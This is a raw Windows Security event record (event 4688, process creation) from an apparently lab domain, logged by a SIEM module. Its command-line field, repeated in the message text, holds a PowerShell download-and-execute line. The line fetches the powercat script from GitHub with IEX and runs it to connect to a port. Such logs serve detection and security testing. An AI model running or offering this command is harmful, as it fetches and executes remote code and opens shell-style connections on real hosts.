 07:09:47
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:11:51 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:10:29 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143139 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {IEX (New-Object
System.Net.Webclient).Downloadstring('https://raw.githubusercontent.com/besimorhino/powercat/ff755efeb2abc3f02fa0640cd01b87c4a59d6bb5/powercat.ps1') powercat -c 127.0.0.1 -p 80} sourceport = keylength =
workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been
created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain:
- Logon ID: 0x0 Process Information: New Process ID: 0x1d38 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID:
0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {IEX (New-Object
System.Net.Webclient).Downloadstring('https://raw.githubusercontent.com/besimorhino/powercat/ff755efeb2abc3f02fa0640cd01b87c4a59d6bb5/powercat.ps1') powercat -c 127.0.0.1 -p 80} Token Elevation Type indicates the type
of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the
user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to
start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the
Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require
administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 1468 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-
A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype =
im_msvistalog